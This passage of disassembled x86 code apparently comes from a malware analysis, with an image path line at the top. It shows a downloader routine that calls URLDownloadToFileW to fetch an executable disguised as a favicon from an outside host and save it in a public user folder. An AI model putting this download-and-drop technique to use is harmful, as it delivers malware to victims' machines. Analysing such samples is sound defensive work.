 0x004010b0 mov dword [data.00404388], eax ; 0x404388
0x004010b5 mov dword [esp], 0x7d0 ; 2000
0x004010bc mov dword [lpStartupInfo.lpTitle], 0
0x004010c4 call fcn.004011e0 ; fcn.004011e0
0x004010c9 push 0
0x004010cb push 0
0x004010cd push str.C:_Users_Public_Documents_CR433101.dat.exe ; 0x403230
0x004010d2 push str.http:__ssl_6582datamanager.helpdeskbros.local_favicon.ico ; 0x4031b8
0x004010d7 push 0
0x004010d9 call dword [URLDownloadToFileW] ; 0x4030f4
0x004010df test eax, eax
0x004010e1 jne 0x401142